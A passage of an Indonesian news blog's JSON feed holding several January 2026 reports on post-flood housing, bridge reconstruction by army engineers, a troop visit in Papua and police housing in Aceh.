tegasnya.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.meunannews.id\/feeds\/6635402302844846695\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.meunannews.id\/2026\/01\/aksi-demo-di-mapolda-aceh-diduga.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default\/6635402302844846695"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default\/6635402302844846695"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.meunannews.id\/2026\/01\/aksi-demo-di-mapolda-aceh-diduga.html","title":"Aksi Demo di Mapolda Aceh Diduga Ditunggangi Kepentingan Bandar Narkoba"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17440614587018460307"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiFLlmJeVMFUa67Vv0KXBiW_0zDL3VOJQdBQSqG8RsxvDSI2WITa7JnYGCC9BPh1NOjEZKEhDLZbqTzl8VGLbM4dPoLohg5lh8mpAfRsgCXvlrLD8Zj5nE-Mg6_2Ve02h7BfLqowXgyhahrRaVXvXnX6LiQEPxtj7ujQ11tp6wRx6MztpUakizgybUWsD8d=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2824158556998459118.post-4395527348616336053"},"published":{"$t":"2026-01-13T00:33:26.344-08:00"},"updated":{"$t":"2026-01-13T00:37:14.826-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"Kapolda Aceh Resmikan Pematangan Lahan Huntap Polri untuk Korban Bencana di Tamiang"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEio8jzYY-Ql-PWORzgXivgseP3su6mBLp68zRh9aq9p6_MpJb4b8OW227ry0a-vVfrirqOyYaKeQXLiEL96W6qOHqCP6YfZSol6pMAWc5sumd36DtF6D_wV4HZKK1aG9cHGJHQt9Rb2XwJQJrNjUb59qyON9F3RYAiaOcqHQsJRzakHTMHm0oLRYkUv7649\"\u003E\n    \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiIu4GZstp15H8X3ZldTOeIb29-_kyaNvXDZbxQJKXLIjS32FVZTIeEhuLuLJRFGd0MZgrQmGmIcMadZKUIkdiBEBD6EPAYgld2zVtidKHHv2WsvkR-hsWYGz69uE5cGFPmBAkPIB9GWjUQEcT5cyDCCHVvcY4OfqxAxN1GreBHo7uIFkBAvK7UzS7YzG9F\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiIu4GZstp15H8X3ZldTOeIb29-_kyaNvXDZbxQJKXLIjS32FVZTIeEhuLuLJRFGd0MZgrQmGmIcMadZKUIkdiBEBD6EPAYgld2zVtidKHHv2WsvkR-hsWYGz69uE5cGFPmBAkPIB9GWjUQEcT5cyDCCHVvcY4OfqxAxN1GreBHo7uIFkBAvK7UzS7YzG9F\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ci\u003E\u003Cb\u003EMeunan news id.Kuala Simpang —\u003C\/b\u003E\u003C\/i\u003E Kapolda Aceh Irjen Pol. Drs. Marzuki Ali Basyah meresmikan pematangan lahan pembangunan Hunian Tetap (Huntap) milik Polri bagi korban bencana banjir di Kabupaten Aceh Tamiang. Peresmian tersebut berlangsung di lahan perkebunan PTPN I Desa Simpang Kanan, Kecamatan Kejuruan Muda, Selasa, 13 Januari 2026.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Alhamdulillah, hari ini, Selasa, 13 Januari 2026, dengan didampingi Bupati Aceh Tamiang beserta unsur Forkopimda, pihak PTPN, dan Ketua DPRK, secara resmi pematangan lahan Huntap milik Polri yang akan diperuntukkan bagi masyarakat korban bencana banjir dimulai,” ucap Marzuki Ali Basyah.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDalam kesempatan tersebut, Kapolda Aceh turut menegaskan komitmen Polri untuk hadir secara nyata dalam proses pemulihan pascabencana, khususnya melalui pembangunan Hunian Tetap bagi masyarakat terdampak.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EIa menekankan bahwa langkah percepatan pembangunan perlu dilakukan meskipun sejumlah dokumen administratif masih dalam proses, dengan tetap mengedepankan kesiapan lahan dan perencanaan logistik secara terukur guna meminimalkan hambatan birokrasi.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Polri hadir tidak hanya dalam tugas pengamanan, tetapi juga memastikan masyarakat yang terdampak bencana dapat segera bangkit dan memiliki tempat tinggal yang layak. Pembangunan hunian tetap ini harus dilaksanakan dengan sungguh-sungguh, tepat waktu, dan tepat sasaran,” tegasnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EJenderal bintang dua itu juga mengusulkan agar pembangunan Huntap melibatkan tenaga kerja serta sumber daya lokal. Menurutnya, langkah tersebut tidak hanya mempercepat proses pembangunan, tetapi juga mampu menggerakkan perekonomian masyarakat setempat serta menekan potensi inflasi, khususnya di wilayah Banda Aceh dan sekitarnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESelain itu, Kapolda Aceh menyampaikan bahwa sejumlah tantangan teknis turut dibahas, termasuk pemenuhan kebutuhan dasar seperti pasokan listrik dan air bersih. Ia menyebutkan bahwa Kapolres Aceh Tamiang akan ditugaskan untuk mengoordinasikan pengelolaan kebutuhan tersebut, dengan dukungan dan kerja sama lintas sektor.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDi sisi lain, Kapolda Aceh menekankan kepada seluruh jajaran agar menjalankan tugas secara profesional, penuh tanggung jawab, serta terus memperkuat sinergi dengan pemerintah daerah dan masyarakat.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Saya menekankan kepada seluruh jajaran agar bekerja secara profesional, penuh tanggung jawab, serta terus bersinergi dengan pemerintah daerah dan masyarakat, sehingga proses pembangunan Huntap ini benar-benar memberi manfaat bagi warga terdampak bencana hidrometeorologi di Aceh Tamiang,” ujarnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESelain meresmikan pematangan lahan, Kapolda Aceh juga mengikuti doa bersama serta menyerahkan santunan kepada anak-anak yatim sebagai bentuk kepedulian dan empati Polri terhadap masyarakat terdampak bencana.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Doa bersama dan santunan anak yatim ini menjadi wujud ikhtiar dan kepedulian Polri, sekaligus harapan agar seluruh tahapan pembangunan Hunian Tetap bagi korban bencana di Aceh Tamiang dapat berjalan aman, lancar, dan memberikan manfaat nyata bagi masyarakat,” tutupnya.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.meunannews.id\/feeds\/4395527348616336053\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.meunannews.id\/2026\/01\/kapolda-aceh-resmikan-pematangan-lahan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default\/4395527348616336053"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default\/4395527348616336053"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.meunannews.id\/2026\/01\/kapolda-aceh-resmikan-pematangan-lahan.html","title":"Kapolda Aceh Resmikan Pematangan Lahan Huntap Polri untuk Korban Bencana di Tamiang"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17440614587018460307"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiIu4GZstp15H8X3ZldTOeIb29-_kyaNvXDZbxQJKXLIjS32FVZTIeEhuLuLJRFGd0MZgrQmGmIcMadZKUIkdiBEBD6EPAYgld2zVtidKHHv2WsvkR-hsWYGz69uE5cGFPmBAkPIB9GWjUQEcT5cyDCCHVvcY4OfqxAxN1GreBHo7uIFkBAvK7UzS7YzG9F=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2824158556998459118.post-2045844538868031943"},"published":{"$t":"2026-01-12T18:45:26.025-08:00"},"updated":{"$t":"2026-01-12T18:45:35.785-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"News"}],"title":{"type":"text","$t":"\"Lagi, TNI AD Rampungkan Dua Jembatan Bailey di Bener Meriah\""},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg2LZJeC4urpmfyAThqBhQ4s-IqpPA7oSCsRJ0rOJXnKpxBmLwy8K60ZrS0ugsq2ALKLK-hw-LMArlJvTgMJClPvYYjduJsilhiPhUVokqCpmWlYfwrVdLTZENN-WnP6ML0QUMn7Cf1qIawI04a87rmszWdzE3Oqyk5EAjKth00DwnluXX3tkGKQzv_Iy78\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg2LZJeC4urpmfyAThqBhQ4s-IqpPA7oSCsRJ0rOJXnKpxBmLwy8K60ZrS0ugsq2ALKLK-hw-LMArlJvTgMJClPvYYjduJsilhiPhUVokqCpmWlYfwrVdLTZENN-WnP6ML0QUMn7Cf1qIawI04a87rmszWdzE3Oqyk5EAjKth00DwnluXX3tkGKQzv_Iy78\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ci\u003E\u003Cb\u003EMeunan news id.Bener Meriah \u003C\/b\u003E\u003C\/i\u003E– Prajurit TNI kembali menunjukkan dedikasi dan komitmennya dalam membantu masyarakat dengan menuntaskan perbaikan jembatan yang terputus akibat bencana alam banjir bandang dan tanah longsor yang melanda sejumlah wilayah di Provinsi Aceh, termasuk Kabupaten Bener Meriah. Upaya pemulihan infrastruktur ini dilaksanakan sebagai langkah cepat untuk memulihkan akses transportasi dan mendukung aktivitas ekonomi masyarakat. Senin (12\/1\/2026).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDalam pelaksanaan tugas kemanusiaan tersebut, TNI berhasil menyelesaikan pembangunan dua jembatan Bailey di kawasan Jamur Ujung, Kabupaten Bener Meriah, yang berada pada ruas jalan strategis Bireuen – Bener Meriah – Takengon. Jalur ini merupakan akses vital yang menghubungkan beberapa kabupaten dan menjadi urat nadi pergerakan masyarakat serta distribusi logistik.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EJembatan Jamur Ujung 1 dibangun dengan tipe Bailey 3-1 sepanjang 36 meter atau 15 petak. Pembangunan jembatan ini menggunakan material dari Kementerian Pertahanan Republik Indonesia (Garuda) serta dukungan material dari Yonzikon 13\/KE dan Yonzikon 14\/SWS. Sebanyak 60 personel dari satuan Menzikon, yang terdiri dari Yonzikon 13\/KE dan Yonzikon 14\/SWS, dikerahkan dalam pengerjaan jembatan ini. Pembangunan jembatan tersebut ditargetkan selesai pada Januari 2026 dan berhasil dirampungkan lebih cepat dengan progres mencapai 100 persen pada 7 Januari 2026.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESementara itu, Jembatan Jamur Ujung 2 dibangun dengan tipe Bailey 2-1 (Akropanel) dengan panjang 24 meter atau 8 petak. Material jembatan berasal dari Denzipur 3\/ATD. Pengerjaan jembatan ini melibatkan personel dari Yonzikon 13\/KE sebanyak 27 orang dan Yonzikon 14\/SWS sebanyak 17 orang. Jembatan Jamur Ujung 2 juga berhasil diselesaikan sesuai target dengan progres 100 persen pada 11 Januari 2026.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESalah seorang warga setempat, Umar, menyampaikan rasa syukur dan terima kasih atas kerja keras prajurit TNI yang telah membangun kembali jembatan tersebut. Ia mengungkapkan bahwa sejak jembatan terputus akibat banjir bandang, aktivitas warga menjadi sangat terbatas, terutama dalam mengangkut hasil pertanian dan keperluan sehari-hari.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EIa menuturkan bahwa keberadaan jembatan ini sangat penting bagi masyarakat karena menjadi satu-satunya akses penghubung antarwilayah. Dengan rampungnya pembangunan jembatan, mobilitas warga kembali normal dan roda perekonomian perlahan dapat bergerak kembali.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EIa juga menegaskan bahwa kehadiran TNI di tengah masyarakat bukan hanya memberikan rasa aman, tetapi juga menghadirkan solusi nyata atas kesulitan yang dialami warga pasca bencana. Menurutnya, prajurit TNI telah bekerja tanpa mengenal lelah, siang dan malam, demi memastikan jembatan dapat segera digunakan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EBeliau berharap sinergi antara TNI, pemerintah, dan masyarakat dapat terus terjalin dengan baik, khususnya dalam menghadapi situasi darurat dan bencana alam di masa mendatang. Ia juga mendoakan agar seluruh prajurit TNI senantiasa diberikan kesehatan dan keselamatan dalam menjalankan tugas pengabdian kepada bangsa dan negara.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ERampungnya dua jembatan Bailey di Jamur Ujung ini menjadi bukti nyata peran aktif TNI dalam membantu percepatan pemulihan infrastruktur pasca bencana serta memperkuat kemanunggalan TNI dengan rakyat.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.meunannews.id\/feeds\/2045844538868031943\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.meunannews.id\/2026\/01\/lagi-tni-ad-rampungkan-dua-jembatan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default\/2045844538868031943"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default\/2045844538868031943"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.meunannews.id\/2026\/01\/lagi-tni-ad-rampungkan-dua-jembatan.html","title":"\"Lagi, TNI AD Rampungkan Dua Jembatan Bailey di Bener Meriah\""}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17440614587018460307"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg2LZJeC4urpmfyAThqBhQ4s-IqpPA7oSCsRJ0rOJXnKpxBmLwy8K60ZrS0ugsq2ALKLK-hw-LMArlJvTgMJClPvYYjduJsilhiPhUVokqCpmWlYfwrVdLTZENN-WnP6ML0QUMn7Cf1qIawI04a87rmszWdzE3Oqyk5EAjKth00DwnluXX3tkGKQzv_Iy78=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2824158556998459118.post-7504592389722878129"},"published":{"$t":"2026-01-12T18:42:35.168-08:00"},"updated":{"$t":"2026-01-12T18:42:44.147-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"News"}],"title":{"type":"text","$t":"Satgas Yonif 112\/DJ Laksanakan Anjangsana Kedalam Honai Warga Papua"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjE5GHb-bMWJQKKP_hFtCj72nhT2FTuSRDIeh4-dh_OqlvQPKOyeY4nJg1ftXnCDIAsernyFVe8QA9vE-1r63pTq76gTiNUsiHCE60TN2ihhbc9C12wbGKnNyl5sCGQCYnVOKeOMIyOaA9SbYlD0WQMhPmwTAidp54CvVHm1zmp-NEyEGZnoSBczVKt0rwp\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjE5GHb-bMWJQKKP_hFtCj72nhT2FTuSRDIeh4-dh_OqlvQPKOyeY4nJg1ftXnCDIAsernyFVe8QA9vE-1r63pTq76gTiNUsiHCE60TN2ihhbc9C12wbGKnNyl5sCGQCYnVOKeOMIyOaA9SbYlD0WQMhPmwTAidp54CvVHm1zmp-NEyEGZnoSBczVKt0rwp\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPuncak Jaya - Prajurit Satgas Yonif 112\/DJ Pos Ilu melaksanakan Anjangsana ke dalam Honai warga sebagai wujud Pembinaan Teritorial di Kampung Dolinggame Distrik Ilu Kabupaten Puncak Jaya Provinsi Papua Tengah, Selasa (13\/01\/2026).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKegiatan Anjangsana ini dipimpin langsung oleh Danton Kes Ilu Letda Ckm Rivan Arbianto S.Gz sebagai bentuk kepedulian Satgas Yonif 112\/DJ Pos Ilu terhadap warga Distrik Ilu supaya terjalin keakraban dan kebersamaan TNI dan Rakyat yang ada di pedalaman Papua.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDalam kegiatan tersebut Pos Ilu memberikan makanan ringan dan minum kopi bersama didalam Honai, kami berharap sedikit banyaknya apa yang telah kami berikan dapat membantu warga sekitaran serta dapat meringankan beban warga sekitar Distrik Ilu.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESalah satu Warga yang bernama Mono Kogoya (47) Tahun yang mempunyai Honai tempat dilaksanakan Anjangsana menggungkapkan rasa terima kasihnya atas segala kebaikan dan kepedulian dari personel TNI khususnya Pos Ilu.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Kami berterima kasih atas segala kepedulian dan kebaikan dari bapak TNI Pos Ilu Kepada kami semoga kegiatan ini dapat berjalan hingga akhir tugas bapa TNI yang ada di Pos Ilu.,” pungkasnya.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.meunannews.id\/feeds\/7504592389722878129\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.meunannews.id\/2026\/01\/satgas-yonif-112dj-laksanakan_0606411800.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default\/7504592389722878129"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default\/7504592389722878129"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.meunannews.id\/2026\/01\/satgas-yonif-112dj-laksanakan_0606411800.html","title":"Satgas Yonif 112\/DJ Laksanakan Anjangsana Kedalam Honai Warga Papua"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17440614587018460307"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjE5GHb-bMWJQKKP_hFtCj72nhT2FTuSRDIeh4-dh_OqlvQPKOyeY4nJg1ftXnCDIAsernyFVe8QA9vE-1r63pTq76gTiNUsiHCE60TN2ihhbc9C12wbGKnNyl5sCGQCYnVOKeOMIyOaA9SbYlD0WQMhPmwTAidp54CvVHm1zmp-NEyEGZnoSBczVKt0rwp=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2824158556998459118.post-4175976088088666564"},"published":{"$t":"2026-01-11T01:46:48.084-08:00"},"updated":{"$t":"2026-01-11T01:46:58.332-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"News"}],"title":{"type":"text","$t":"Kapolda Aceh Sebut Pembangunan Meutuah Residen Sejalan dengan Prinsip Maqashid Syariah"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiRRDWIyF3wMfiQcof876PK-siJHQAt_xBCojVEGCUfu4r4xWVsThwCXsHhXZd0VUnd_foAs01chcpQApAdFnGxsG1crQl65pRps1PU6snFpD2xS4jO4BnXJhhU2w2WTnCZNrtfuUNeYO82VH13K5-oatckizUJCX6luXwqwIT_J8iVPmA-LyQqK5dN45Sl\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiRRDWIyF3wMfiQcof876PK-siJHQAt_xBCojVEGCUfu4r4xWVsThwCXsHhXZd0VUnd_foAs01chcpQApAdFnGxsG1crQl65pRps1PU6snFpD2xS4jO4BnXJhhU2w2WTnCZNrtfuUNeYO82VH13K5-oatckizUJCX6luXwqwIT_J8iVPmA-LyQqK5dN45Sl\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ci\u003E\u003Cb\u003EMeunan news id.Banda Aceh\u003C\/b\u003E\u003C\/i\u003E — Kapolda Aceh Irjen Pol. Drs. Marzuki Ali Basyah mengatakan bahwa dalam ajaran Islam, penyediaan tempat tinggal yang layak bagi keluarga merupakan bagian dari upaya menjaga maqashid syariah, khususnya dalam menjaga jiwa, keturunan, dan kehormatan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Pembangunan perumahan ini tidak hanya sebagai pembangunan fisik semata, tetapi juga mengandung nilai ibadah serta tanggung jawab moral untuk menciptakan kehidupan yang lebih sejahtera dan bermartabat bagi keluarga besar Polri. Ini juga bagian dari upaya menjaga maqashid syariah,” kata Irjen Pol. Marzuki Ali Basyah, dalam sambutannya pada peletakan batu pertama pembangunan Perumahan Meutuah Residen di Desa Deah Raya, Kecamatan Syiah Kuala, Banda Aceh, Minggu, 11 Januari 2026.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EAbituren Akabri 1991 itu juga menyebutkan bahwa Aceh sebagai Serambi Mekkah memiliki nilai-nilai luhur yang berlandaskan ajaran Islam dan adat istiadat yang kuat. Menurutnya, hal tersebut tercermin dalam falsafah hidup masyarakat Aceh, “Adat bak Po Teumeureuhom, Hukom bak Syiah Kuala”, yang bermakna di mana adat dan hukum berjalan seiring, selaras, dan saling menguatkan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Nilai-nilai inilah yang diharapkan dapat tercermin dalam pembangunan perumahan Polda Aceh, yakni menjadi hunian yang harmonis, menjunjung tinggi kebersamaan, serta mampu mempererat hubungan antara aparat kepolisian dan masyarakat sekitar. Dengan lingkungan yang baik dan kondusif, insyaallah akan tumbuh keluarga-keluarga yang sakinah, mawaddah, dan warahmah,” ujarnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EIa juga meyakini bahwa personel Polri yang hidup dalam suasana keluarga yang tenang, aman, dan sejahtera akan mampu melaksanakan tugas pengabdian dengan lebih profesional, berintegritas, serta mengedepankan pendekatan humanis dalam menjaga keamanan dan ketertiban masyarakat di bumi Serambi Mekkah ini.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPada kesempatan itu, jenderal bintang dua asal Tangse tersebut mengapresiasi dan mengucapkan terima kasih kepada seluruh pihak yang telah mendukung terwujudnya pembangunan Meutuah Residen, baik pemerintah daerah, pengembang, mitra kerja, maupun masyarakat. Ia berharap kerja sama yang terjalin menjadi amal jariyah dan membawa keberkahan bagi semua pihak.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Bismillahirrahmanirrahim, secara resmi kita mulai pembangunan perumahan Polda Aceh melalui peletakan batu pertama. Semoga kawasan ini kelak menjadi hunian yang membawa ketenteraman, keberkahan, serta manfaat bagi keluarga besar Polda Aceh dan masyarakat sekitar,” tutupnya.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.meunannews.id\/feeds\/4175976088088666564\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.meunannews.id\/2026\/01\/kapolda-aceh-sebut-pembangunan-meutuah.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default\/4175976088088666564"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default\/4175976088088666564"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.meunannews.id\/2026\/01\/kapolda-aceh-sebut-pembangunan-meutuah.html","title":"Kapolda Aceh Sebut Pembangunan Meutuah Residen Sejalan dengan Prinsip Maqashid Syariah"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17440614587018460307"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiRRDWIyF3wMfiQcof876PK-siJHQAt_xBCojVEGCUfu4r4xWVsThwCXsHhXZd0VUnd_foAs01chcpQApAdFnGxsG1crQl65pRps1PU6snFpD2xS4jO4BnXJhhU2w2WTnCZNrtfuUNeYO82VH13K5-oatckizUJCX6luXwqwIT_J8iVPmA-LyQqK5dN45Sl=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2824158556998459118.post-6947840240777960105"},"published":{"$t":"2026-01-10T04:51:33.671-08:00"},"updated":{"$t":"2026-01-10T13:14:04.153-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"Polres Aceh Besar Melaksanakan Pemusnahan Ladang Ganja Di Pegunungan Desa Panca Lembah Seulawah, 1 (Satu) Orang Di Tangkap"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv\u003E\n  \u003Ca 